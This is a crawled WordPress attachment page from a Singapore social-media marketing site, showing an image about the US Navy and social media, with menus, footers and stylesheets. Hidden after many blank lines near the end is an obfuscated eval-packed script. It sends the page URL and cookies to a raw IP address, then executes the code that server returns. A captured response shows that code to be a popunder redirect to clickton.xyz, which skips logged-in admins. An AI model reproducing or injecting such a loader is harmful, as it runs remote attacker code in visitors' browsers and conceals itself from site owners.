</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span class="icon-info-sign" style="font-size:12px !important; line-height: 22px;">&nbsp;</span> Easy To Get An Online Presence</p>

		</div>
	</div>
<div class="wpb_gallery wpb_content_element vc_clearfix" ><div class="wpb_wrapper"><div class="wpb_gallery_slides wpb_flexslider flexslider_fade flexslider" data-interval="3" data-flex_fx="fade"><ul class="slides"><li><img width="341" height="284" src="http://socialmediaonline.com/wp-content/uploads/2013/06/banner01.png" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="http://socialmediaonline.com/wp-content/uploads/2013/06/banner01.png 341w, http://socialmediaonline.com/wp-content/uploads/2013/06/banner01-300x249.png 300w" sizes="(max-width: 341px) 100vw, 341px" /></li><li><img width="341" height="284" src="http://socialmediaonline.com/wp-content/uploads/2013/06/banner02.png" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="http://socialmediaonline.com/wp-content/uploads/2013/06/banner02.png 341w, http://socialmediaonline.com/wp-content/uploads/2013/06/banner02-300x249.png 300w" sizes="(max-width: 341px) 100vw, 341px" /></li><li><img width="341" height="284" src="http://socialmediaonline.com/wp-content/uploads/2013/06/banner03.png" class="attachment-full" alt="" decoding="async" loading="lazy" srcset="http://socialmediaonline.com/wp-content/uploads/2013/06/banner03.png 341w, http://socialmediaonline.com/wp-content/uploads/2013/06/banner03-300x249.png 300w" sizes="(max-width: 341px) 100vw, 341px" /></li></ul></div></div></div></div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-4  drop-item" id="about-us">
        		      <a href="#" 	><span>ABOUT US</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a title="About Us" href="http://socialmediaonline.com/about-social-media-online/"><img decoding="async" loading="lazy" class="aligncenter size-thumbnail wp-image-4137" src="http://socialmediaonline.com/wp-content/uploads/2013/10/about-us-150x150.png" alt="about-us" width="150" height="150" /></a></p>
<p style="text-align: center;"><a title="About Us" href="http://socialmediaonline.com/about-social-media-online/">About Us</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a title="Terms and Conditions" href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/"><img decoding="async" loading="lazy" class="aligncenter size-thumbnail wp-image-4135" src="http://socialmediaonline.com/wp-content/uploads/2013/10/terms-conditions-150x150.png" alt="terms-&amp;-conditions" width="150" height="150" /></a></p>
<p style="text-align: center;"><a title="Terms and Conditions" href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/">Terms and Conditions</a></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><a title="Privacy and Policy" href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/"><img decoding="async" loading="lazy" class="aligncenter size-thumbnail wp-image-4135" src="http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy-150x150.png" alt="privacy-policy" width="150" height="150" srcset="http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy-150x150.png 150w, http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy-300x300.png 300w, http://socialmediaonline.com/wp-content/uploads/2013/10/privacy-policy.png 512w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
<p style="text-align: center;"><a title="Privacy and Policy" href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/">Privacy Policy</a></p>

		</div>
	</div>
</div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-5  " id="home">
        		      <a href="/" 	><span>HOME</span></a>
        		      
        		              		              		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        <div class="clear"></div>
    
    	</ul><!-- #pbk-mega-menu -->
	</div><!-- #pbk-mega-wrap -->


<ul id="top_menu" class="hidden-nav"><li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4252"><a href="http://socialmediaonline.com/">HOME</a></li>
<li id="menu-item-4253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4253"><a href="http://socialmediaonline.com/about-social-media-online/" class="dropdown-toggle" data-toggle="dropdown">About Us</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4254"><a href="http://socialmediaonline.com/about-social-media-online/terms-and-conditions/">Terms and Conditions</a></li>
	<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="http://socialmediaonline.com/about-social-media-online/privacy-and-policy/">Privacy and Policy</a></li>
</ul>
</li>
<li id="menu-item-4256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4256"><a href="http://socialmediaonline.com/online-marketing-services/" class="dropdown-toggle" data-toggle="dropdown">Online Marketing Services</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4257"><a href="http://socialmediaonline.com/online-marketing-services/seo-services-singapore/">SEO Services</a></li>
	<li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4258"><a href="http://socialmediaonline.com/online-marketing-services/social-media-marketing-services/">Social Media Marketing</a></li>
	<li id="menu-item-4259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4259"><a href="http://socialmediaonline.com/?page_id=4097">Social Media Packages</a></li>
</ul>
</li>
<li id="menu-item-4248" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4248"><a href="http://socialmediaonline.com/blog/">BLOG</a></li>
<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4249"><a href="http://socialmediaonline.com/contact/" class="dropdown-toggle" data-toggle="dropdown">CONTACT</a>
<ul class="dropdown-menu depth_0">
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="http://socialmediaonline.com/contact/enquiry/">Enquiry</a></li>
	<li id="menu-item-4251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4251"><a href="http://socialmediaonline.com/contact/services-enquiry/">Services Enquiry</a></li>
</ul>
</li>
</ul>        <form action="http://socialmediaonline.com/" id="navbar-search-form" class="pull-right">
            <div id="navbar-search-wrapper"><input type="text" name="s" data-open="0" placeholder="TYPE YOUR KEYWORD..." class="span2"/><span class="icon-search">&nbsp;</span></div>
        </form>
	                    
                    <!--mobile nav-->
                    <div class="select-menu">
                        <a href="#"><i class="icon-reorder"></i></a>
                    </div>
                    <!--/mobile nav-->
                    
                </div>

            </div>
        </div>

		<div id="top_menu_shadow" class="top_menu_shadow_type_1 full"></div>        
    </header>
    <!--/top navigation menu-->

    <div class="full_cont" id="container-wrapper">

    <!--<div id='slideshow-shadow'>-->

				
        <!--page heading-->
        <div class="page-heading-fluid" id="page-heading">
            
            <div class="container">
            
                <div class="row">
                    <!--title & subtitle-->
                    <div class="span12">
                        <h1>US-Navy-Into-Social-Media</h1>                    </div>
                    <!--/title & subtitle-->
                    
                                    </div>
            
            </div>
                
        </div>
        <!--/page heading-->
            
	<!--</div>-->
    

    <!--full width slider & video-->
    	
    <!--/full width slider & video-->


    <div id="body-wrapper" class="">

        <div class="container">
     <div class="container">

    	<div class="row">
    	
        <div class="span12 ozy-page-content">
        
        <article id="post-4339" class="blog-post post-4339 attachment type-attachment status-inherit hentry">
          
            <div class="blog-big-photo">
	<a href="http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg" title="US-Navy-Into-Social-Media" class="prettyphoto" rel="prettyPhoto">
		<img src="http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg" width="100%" alt="" class="blog-featured-big-photo" />
		<span><div class="generic-button icon-zoom-in"></div></span>
	</a>
</div>
<div class="blog-info-bar-details"><span class="post-date"> 02nd Dec</span><span>&nbsp;&nbsp;by <a href="http://socialmediaonline.com/author/jasperong/" title="Posts by Jasper Ong" rel="author">Jasper Ong</a></span>&nbsp;&nbsp;<span class="icon-comment">&nbsp;</span>0&nbsp;&nbsp;<span class="icon-heart" id="4339">&nbsp;</span><span>0</span></div>
<p class="attachment"><a href='http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg'><img width="300" height="108" src="http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media-300x108.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media-300x108.jpg 300w, http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg 625w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

            <div class="tag-bar icon-tag"></div>
			
			<div id="post-navigation" class="clearfix">
<a href="http://socialmediaonline.com/blog/listing/" class="nav-th" title="Listing">Listing</a></div>
            
        </article>
        
               
        <!--the author-->
        
<div id="disqus_thread"></div>
</div>
    	</div>
    </div>
            
		</div>
		
	</div>

	    
    <!--bottom widget bar #2-->
    <footer id="bottom-widget-wrapper">
    	<div class="container">
            <div class="row">
                <section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>ABOUT US</h6></div>			<div class="textwidget">We design customised online marketing strategies to help businesses to find and engage conversations with their target audience effectively.<p>&nbsp;</p>
<a href="http://socialmediaonline.com"><img src="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logo_small.png" alt="" title="social media online" /></a>



</div>
		</section><section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>CONTACT</h6></div>			<div class="textwidget"><ul class="no-style">
<li><span style="color:#00aeff" class="icon-home"></span>&nbsp; Singapore Branch</li>
<li><span style="color:#00aeff" class="icon-envelope-alt">
</span>&nbsp; <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6409050d0824170b070d05080901000d050b0a080d0a014a070b09">[email&#160;protected]</a></li>
</ul>
<p>&nbsp;</p>
<ul class="no-style">
<li><span style="color:#00aeff" class="icon-map-marker"></span>&nbsp; <a href="https://maps.google.com.sg/maps?expflags=enable_star_based_justifications:true&ie=UTF8&cid=16988658430631494823&q=Singapore+Social+Media+Online+-+SEO+Services+and+Social+Media&iwloc=A&gl=SG&hl=en" target="_blank" rel="noopener">Open in Google Maps</a></li>
</ul></div>
		</section><section class="span3 sidebar-widget"><div class="h6-wrapper"><h6>TWITTER FEEDS</h6></div><div class="twitter-wrapper jqueryTwitterWidget7259">
<div id="jqueryTwitterWidget7259"></div>
</div>
</section>            </div>
		</div>
    </footer>
    <!--/bottom widget bar #2-->    
	    
    <!--footer-->
    <footer id="footer-wrapper">
	    <div class="container">
    	    <div class="row">
        	    <section class="span6 sidebar-widget footer-sidebar">			<div class="textwidget">Social Media Online - 2013 - All Rights Reserved</div>
		</section><section class="span6 sidebar-widget footer-sidebar">	<ul class="social-share-buttons-wrapper">
<li class="facebook"><a href="https://www.facebook.com/SocialMediaOnline" target="_blank"><span class="tooltip_above social-icon-font sif-facebook" title="Engage With Us On Facebook"></span></a></li>
<li class="twitter"><a href="https://www.twitter.com/@SocialMediaOL" target="_blank"><span class="tooltip_above social-icon-font sif-twitter" title="Send Us A Tweet"></span></a></li>
<li class="google"><a href="https://plus.google.com/106740473954813134074" target="_blank" ><span class="tooltip_above social-icon-font sif-google" title="Google PLUS"></span></a></li>
<li class="linkedin"><a href="http://www.linkedin.com/social-media-online" target="_blank" ><span class="tooltip_above social-icon-font sif-linkedin" title="LinkedIn"></span></a></li>
<li class="rss"><a href="http://socialmediaonline.com/feed/" target="_blank" ><span class="tooltip_above social-icon-font sif-rss" title="RSS"></span></a></li>
	</ul>
</section>	        </div>
    	</div>
    </footer>
    <!--/footer-->

	</div>
    
    <!--back to top button-->
	<div id="backToTop" class="icon-angle-up">&nbsp;</div>
    
	<style type="text/css">
#bottom-widget-wrapper section:nth-child(4n+1) { clear:both; }#fancy_picture_box_4447>div>div *, #fancy_picture_box_4447>div>div { color: #ffffff !important; }
#fancy_picture_box_4447>div>div { background-color: #93782b; }
#fancy_picture_box_2340>div>div *, #fancy_picture_box_2340>div>div { color: #ffffff !important; }
#fancy_picture_box_2340>div>div { background-color: #b146ef; }
#jqueryTwitterWidget7259 ul { list-style:none; margin-left:0px; }

</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
      
		jQuery(function($){
			$("#jqueryTwitterWidget7259").tweet({
			  join_text: "",
			  username: "SocialMediaOL",
			  avatar_size: 48,
			  count: 1,
			  loading_text: "loading tweets..."
			});
      	});

/* ]]> */
</script>

<style type="text/css">
#contact .drop-content { background-color: #000000 !important; }#contact:hover { background-color: #000000 !important; }#contact:hover a span { color: #ffffff !important; }#contact div.drop .up-arrow { border-color: transparent transparent #000000 transparent !important;  }#contact .drop-content * { color: #ffffff; }#contact .drop-content a { color: #00aeff; }#contact .drop-content a:hover { color: #ffffff; }

#blog .drop-content { background-color: #000000 !important; }#blog:hover { background-color: #000000 !important; }#blog:hover a span { color: #ffffff !important; }#blog div.drop .up-arrow { border-color: transparent transparent #000000 transparent !important;  }#blog .drop-content * { color: #ffffff; }#blog .drop-content a { color: #0bb697; }#blog .drop-content a:hover { color: #ffffff; }

#services .drop-content { background-color: #0a0909 !important; }#services:hover { background-color: #0a0909 !important; }#services:hover a span { color: #ffffff !important; }#services div.drop .up-arrow { border-color: transparent transparent #0a0909 transparent !important;  }#services .drop-content * { color: #ffffff; }#services .drop-content a { color: #00aeff; }#services .drop-content a:hover { color: #ffffff; }

#about-us .drop-content { background-color: #1a1717 !important; }#about-us:hover { background-color: #1a1717 !important; }#about-us:hover a span { color: #ffffff !important; }#about-us div.drop .up-arrow { border-color: transparent transparent #1a1717 transparent !important;  }#about-us .drop-content * { color: #ffffff; }#about-us .drop-content a { color: #00aeff; }#about-us .drop-content a:hover { color: #ffffff; }

#home .drop-content { background-color: #000000 !important; }#home:hover { background-color: #000000 !important; }#home:hover a span { color: #ffffff !important; }#home div.drop .up-arrow { border-color: transparent transparent #000000 transparent !important;  }#home .drop-content * { color: #ffffff; }#home .drop-content a { color: #00aeff; }#home .drop-content a:hover { color: #ffffff; }
</style>
<link rel='stylesheet' id='pbkmegamenu-css' href='http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/css/pbk-styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/font-awesome/css/font-awesome.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mobile-menu-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-social-css' href='http://socialmediaonline.com/wp-content/themes/nexon/font-social/stylesheet.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-tiptip-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/tiptip.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ozy-fancy-picture-box-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/fancy-picture-box.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/css/prettyPhoto.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-twitter-css-css' href='http://socialmediaonline.com/wp-content/themes/nexon/css/widget.twitter.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/socialmediaonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"socialmediaonline"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.23' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.23"},"disqusIdentifier":"4339 http:\/\/socialmediaonline.com\/wp-content\/uploads\/2009\/12\/US-Navy-Into-Social-Media.jpg","disqusShortname":"socialmediaonline","disqusTitle":"US-Navy-Into-Social-Media","disqusUrl":"http:\/\/socialmediaonline.com\/government-agencies-who-use-social-media\/us-navy-into-social-media\/","postId":"4339"};
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.23' id='disqus_embed-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/mobile-menu/jquery.accordion.js' id='jquery-mobile-menu-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap-menu-fix.js' id='bootstrap-menu-fix-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.easing.1.3.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/tiptip.js' id='jquery-tiptip-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/autocomplete/jquery.autocomplete.min.js' id='autocomplete-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/parallax.js' id='parallax-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jqfloat.min.js' id='jqfloat-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.rotate.js' id='jquery-rotate-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/nexon.js' id='nexon-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.1.1' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=5.1.1' id='flexslider-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=5.1.1' id='prettyphoto-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/jquery/jquery.tweet.js?ver=6.3.7' id='jquery-twitter-js'></script>
    











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
<!-- spfi: blocked by bad UA: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com) --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2566c137b98f4fe791c408cf8ce2a666","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/socialmediaonline-com/government-agencies-who-use-social-media/us-navy-into-social-media.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 19th, 2026 @ 1:31 am UTC -->
<!-- Cache File Generated In:       0.17121 seconds -->

<!-- Cache File Expires On:         Jan 26th, 2026 @ 1:31 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 26th, 2026 @ 1:31 am UTC -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 822
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"jU\/[base64]\/BCQryLw=="}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmediaonline.com/wp-admin/admin-ajax.php?action=ajax_twitter_json&screen_name=SocialMediaOL&count=1
body_size: 181
content:
{"errors":[{"code":326,"message":"To protect our users from spam and other malicious activity, this account is temporarily locked. Please log in to https:\/\/twitter.com to unlock your account."}]}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: http://socialmediaonline.com/?ozy_action=main_css&ver=1.2&ozy_post_id=4339&ver=6.3.7
body_size: 3981
content:
#menu-wrapper.menu-shrink { height: 50px; }
#menu-wrapper.menu-shrink>.navbar-inner { padding-top: 12.5px; padding-bottom: 12.5px; height: 50px; }
#menu-wrapper .select-menu, #logo, #logo>a { line-height: 50px; }
#menu-wrapper { height: 150px; }
#menu-wrapper.navbar .nav { margin-right:50px; }
#menu-wrapper>.navbar-inner { padding-top: 50px; padding-bottom: 50px; height: 50px; }
#container-wrapper { padding-top: 150px; }
.admin-bar #container-wrapper { padding-top: 178px; }
#menu-wrapper>.navbar-inner{
	background-color: #ffffff  ; 
}
#mobile-only-menu-wrapper>a, .select-menu>a, #top_menu>li>a{
color: #000000  ; font-family: "Raleway"  ; font-size: 16px  ; font-weight: 800  ; line-height: 23px  ; }
#mobile-only-menu li a { color: #ffffff; font-family: Raleway; }#mobile-only-menu li a:hover, .select-menu li.current_page_item>a, .select-menu li.active>a { color: #ffffff; }#mobile-only-menu-wrapper, #mobile-only-menu li>a{
	background-color: #00aeff  ; 
}
#mobile-only-menu li:hover>a{
	background-color: #00aeff  ; 
}
#navbar-search-form input[type='text'] { min-height: 50px; }
#pbk-mega-wrap .drop-content h1{
font-family: "Raleway"  ; font-size: 40px  ; font-weight: 100  ; line-height: 47px  ; }
#pbk-mega-wrap .drop-content h2{
font-family: "Raleway"  ; font-size: 29px  ; font-weight: 800  ; line-height: 36px  ; }
#pbk-mega-wrap .drop-content h3{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#pbk-mega-wrap .drop-content h4{
font-family: "Raleway"  ; font-size: 22px  ; font-weight: 800  ; line-height: 29px  ; }
#pbk-mega-wrap .drop-content h5{
font-family: "Raleway"  ; font-size: 16px  ; font-weight: 300  ; line-height: 23px  ; }
#pbk-mega-wrap .drop-content h6{
font-family: "Raleway"  ; font-size: 12px  ; font-weight: 500  ; line-height: 19px  ; }
#pbk-mega-wrap .drop-content h1>a{
font-family: "Raleway" !important ; font-size: 40px !important ; font-weight: 100 !important ; line-height: 47px !important ; }
#pbk-mega-wrap .drop-content h2>a{
font-family: "Raleway" !important ; font-size: 29px !important ; font-weight: 800 !important ; line-height: 36px !important ; }
#pbk-mega-wrap .drop-content h3>a{
font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
#pbk-mega-wrap .drop-content h4>a{
font-family: "Raleway" !important ; font-size: 22px !important ; font-weight: 800 !important ; line-height: 29px !important ; }
#pbk-mega-wrap .drop-content h5>a{
font-family: "Raleway" !important ; font-size: 16px !important ; font-weight: 300 !important ; line-height: 23px !important ; }
#pbk-mega-wrap .drop-content h6>a{
font-family: "Raleway" !important ; font-size: 12px !important ; font-weight: 500 !important ; line-height: 19px !important ; }
#pbk-mega-wrap ul#pbk-mega-menu>li { height: 50px; }
#pbk-mega-wrap ul#pbk-mega-menu>li>a { line-height: 50px !important; }
